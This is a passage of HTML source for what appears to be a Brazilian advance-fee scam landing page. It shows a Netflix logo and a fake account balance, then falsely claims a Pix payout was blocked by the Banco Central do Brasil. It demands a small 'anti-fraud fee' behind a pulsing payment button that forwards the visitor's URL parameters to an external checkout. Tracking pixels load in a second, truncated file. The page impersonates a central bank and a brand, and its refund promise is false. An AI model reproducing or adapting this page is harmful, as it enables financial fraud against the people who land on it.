skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
</style>
<link rel="stylesheet" id="elementor-post-8-css" href="css/post-8.css" media="all">
<link rel="stylesheet" id="font-awesome-5-all-css" href="css/all.min.css" media="all">
<link rel="stylesheet" id="font-awesome-4-shim-css" href="css/v4-shims.min.css" media="all">
<link rel="stylesheet" id="widget-image-css" href="css/widget-image.min.css" media="all">
<link rel="stylesheet" id="widget-counter-css" href="css/widget-counter.min.css" media="all">
<link rel="stylesheet" id="e-shapes-css" href="css/shapes.min.css" media="all">
<link rel="stylesheet" id="widget-heading-css" href="css/widget-heading.min.css" media="all">
<link rel="stylesheet" id="widget-divider-css" href="css/widget-divider.min.css" media="all">
<link rel="stylesheet" id="widget-text-editor-css" href="css/widget-text-editor.min.css" media="all">
<link rel="stylesheet" id="elementor-post-255-css" href="css/post-255.css" media="all">
<link rel="stylesheet" id="happy-icons-css" href="css/style.min.css" media="all">
<link rel="stylesheet" id="font-awesome-css" href="css/font-awesome.min.css" media="all">
<link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=swap&ver=6.7.1" media="all">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script src="js/jquery.min.js" id="jquery-core-js"></script>
<script src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script src="js/purify.min.js" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://segueadicanova.online/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://segueadicanova.online/wp-json/wp/v2/pages/255"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://segueadicanova.online/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.7.1">
<link rel="canonical" href="https://segueadicanova.online/p03/">
<link rel="shortlink" href="https://segueadicanova.online/?p=255">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://segueadicanova.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsegueadicanova.online%2Fp03%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://segueadicanova.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsegueadicanova.online%2Fp03%2F&format=xml">
<meta name="generator" content="Elementor 3.26.4; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class="wp-fonts-local">
@font-face{font-family:Manrope;font-style:normal;font-weight:200 800;font-display:fallback;src:url('fonts/Manrope-VariableFont_wght.woff2') format('woff2');}
@font-face{font-family:"Fira Code";font-style:normal;font-weight:300 700;font-display:fallback;src:url('fonts/FiraCode-VariableFont_wght.woff2') format('woff2');}
</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"></head>
<body class="page-template page-template-elementor_canvas page page-id-255 wp-embed-responsive elementor-default elementor-template-canvas elementor-kit-8 elementor-page elementor-page-255">
			<div data-elementor-type="wp-page" data-elementor-id="255" class="elementor elementor-255" data-elementor-settings="{" ha_cmc_init_switcher":"no"}"="">
				<div class="elementor-element elementor-element-47e19705 e-con-full e-flex e-con e-parent" data-id="47e19705" data-element_type="container" data-settings="{" background_background":"classic","animation_mobile":"none","shape_divider_bottom":"curve","shape_divider_bottom_negative":"yes","_ha_eqh_enable":false}"="">
				<div class="elementor-shape elementor-shape-bottom" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"></path>
</svg>		</div>
		<div class="elementor-element elementor-element-5bfb5f23 e-con-full e-flex e-con e-child" data-id="5bfb5f23" data-element_type="container" data-settings="{" _ha_eqh_enable":false}"="">
				<div class="elementor-element elementor-element-297288e9 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="297288e9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="768" height="325" src="images/Netflix_2015_logo.svg.png" class="attachment-full size-full wp-image-263" alt="" srcset="images/Netflix_2015_logo.svg.png" sizes="(max-width: 768px) 100vw, 768px">															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3b589083 e-con-full e-flex e-con e-child" data-id="3b589083" data-element_type="container" data-settings="{" background_background":"classic","_ha_eqh_enable":false}"="">
				<div class="elementor-element elementor-element-1c473dbc elementor-widget elementor-widget-counter" data-id="1c473dbc" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
						<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix">Saldo: R$</span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="559" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">,51</span>
			</div>
		</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-46f61383 e-flex e-con-boxed e-con e-parent" data-id="46f61383" data-element_type="container" data-settings="{" _ha_eqh_enable":false}"="">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-150972e8 elementor-widget elementor-widget-image" data-id="150972e8" data-element_type="widget" data-settings="{" _animation_mobile":"none"}"="" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1024" height="1024" src="images/logo-pix-icone-1024-1.png" class="attachment-large size-large wp-image-262" alt="" srcset="images/logo-pix-icone-1024-1.png 1024w, images/logo-pix-icone-1024-1-300x300.png 300w, images/logo-pix-icone-1024-1-150x150.png 150w, images/logo-pix-icone-1024-1-768x768.png 768w" sizes="(max-width: 1024px) 100vw, 1024px">															</div>
				</div>
				<div class="elementor-element elementor-element-384f1da1 elementor-widget elementor-widget-heading" data-id="384f1da1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Pix enviado com sucesso!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3f40ae74 elementor-widget elementor-widget-heading" data-id="3f40ae74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span style="color: #00000"><strong>Seu saldo foi enviado com sucesso</strong> mas a transferência foi interrompida pelo <strong>Banco Central do Brasil.</strong></span>
<br><br>
<span style="color: #000000">Muitos usuários estão recebendo propostas <span style="text-decoration: underline">similares e fraudulentas</span> por conta disso, deve ser pago uma tarifa <strong>anti-fraude</strong> com valor simbólico ao Banco Central do Brasil apenas para validação e segurança e será extornado em até 2min após o pagamento.</span>
<br><br>
<span style="color: #000000"><strong>APÓS O PAGAMENTO DA TARIFA O SALDO SERÁ DESBLOQUEADO E ENVIADO IMEDIAMENTE PARA A CHAVE PIX CADASTRADA!</strong></span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-eb1374e elementor-widget elementor-widget-heading" data-id="eb1374e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><p style="text-align: center"><span style="color: #000000">Valor da tarifa</span><span style="color: #1ed760"> <strong>R$ 14,57</strong></span></p></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-770a5d88 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="770a5d88" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
										<a class="elementor-button elementor-button-link elementor-size-sm pulsante" 
										href="https://go.disruptybr.com.br/ms0tu4it2o" 
										onclick="preserveParams(event)">
										<span class="elementor-button-content-wrapper">
										   <span class="elementor-button-text">PAGAR TARIFA E DESBLOQUEAR SALDO</span>
										</span>
									 </a>
									 
									 <script>
									   function preserveParams(event) {
										 event.preventDefault(); // Impede o comportamento padrão do clique no link
										 const baseUrl = "https://go.disruptybr.com.br/ms0tu4it2o";
										 const currentParams = new URLSearchParams(window.location.search);
									 
										 // Constrói a URL final com os parâmetros existentes
										 const finalUrl = `${baseUrl}?${currentParams.toString()}`;
										 window.location.href = finalUrl; // Redireciona para a URL final
									   }
									 </script>									 
					<style>
						.pulsante {
						  display: inline-block;
						  animation: pulsar 1.5s infinite;
						  text-decoration: none;
						}
					  
						@keyframes pulsar {
						  0% {
							transform: scale(1);
							box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
						  }
						  50% {
							transform: scale(1.1);
							box-shadow: 0 0 15px rgba(0, 0, 0, 0.5);
						  }
						  100% {
							transform: scale(1);
							box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
						  }
						}
					  </style>
				</div>
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-420b797e e-flex e-con-boxed e-con e-parent" data-id="420b797e" data-element_type="container" data-settings="{" background_background":"classic","_ha_eqh_enable":false}"="">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2ddee515 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2ddee515" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-94114c4 e-flex e-con-boxed e-con e-parent" data-id="94114c4" data-element_type="container" data-settings="{" background_background":"classic","_ha_eqh_enable":false}"="">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2aadea9b elementor-widget elementor-widget-text-editor" data-id="2aadea9b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><span style="text-decoration: underline;">Termos de uso e privacidade</span></strong></p>								</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script type="text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerHTML = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script src="js/extension-reading-progress-bar.min.js" id="happy-reading-progress-bar-js"></script>
<script src="js/jquery-numerator.min.js" id="jquery-numerator-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https:\/\/segueadicanova.online\/wp-admin\/admin-ajax.php","nonce":"57dbd2ebb8","pdf_js_lib":"https:\/\/segueadicanova.online\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
</script>
<script src="js/happy-addons.min.js" id="happy-elementor-addons-js"></script>
<script src="js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="js/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true,"launchpad-checklist":true},"urls":{"assets":"https:\/\/segueadicanova.online\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/segueadicanova.online\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/segueadicanova.online\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"72de1ec139"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":255,"title":"p03%20%E2%80%93%20app","excerpt":"","featuredImage":false}};
</script>
<script src="js/frontend.min.js" id="elementor-frontend-js"></script>
	



</body></html><!-- Page cached by LiteSpeed Cache 6.5.4 on 2025-01-21 19:01:01 -->
</file>

<file: up/04/index.html>
<!DOCTYPE html><html lang="en-US"><head>
    
	<script>
		window.pixelId = "677c74c291b3f5fb998c50cc";
		var a = document.createElement("script");
		a.setAttribute("async", "");
		a.setAttribute("defer", "");
		a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
		document.head.appendChild(a);
	  </script>
		
	  
<!-- Meta Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '996784629034052');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=996784629034052&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Meta Pixel Code -->
	 
	<meta charset="UTF-8">
			<title>p4 – app</title>
		<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="max-image-preview:large">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<title>p4 – app</title>
<link rel="alternate" type="application/rss+xml" title="app » Feed" href="https://segueadicanova.online/feed/">
<link rel="alternate" type="application/rss+xml" title="app » Comments Feed" href="https://segueadicanova.online/comments/feed/">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/segueadicanova.online\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof 